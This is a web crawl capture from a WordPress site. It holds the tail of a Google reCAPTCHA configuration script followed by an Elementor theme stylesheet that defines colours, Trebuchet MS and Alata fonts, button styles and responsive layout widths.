ZROXcMYMOvw6RGT8K+w5HCpMOBF8KuFcOVwoTCl28pYgsJw5ppTX/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Iz+LZez9vXFhdXCNsb4zS7bymwKAgY7Ju3wyNi9qgrg\\u003d\x22,1,0,null,1,1769638275543,0,0,[192,43,28,17,200],null,[93],\x22RC-Ptx6B-mGSHFjqw\x22,null,null,null,null,null,\x220dAFcWeA7WRBVmuZ9VyFVAIdBT5Vr3iaz7IO4JRWgI47NY1RXrc-gFgzPuPDnRH2KJPHi4bhaSIhg_DNCYU_gpa9to0sILdHF7Ng\x22,1769721075559]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}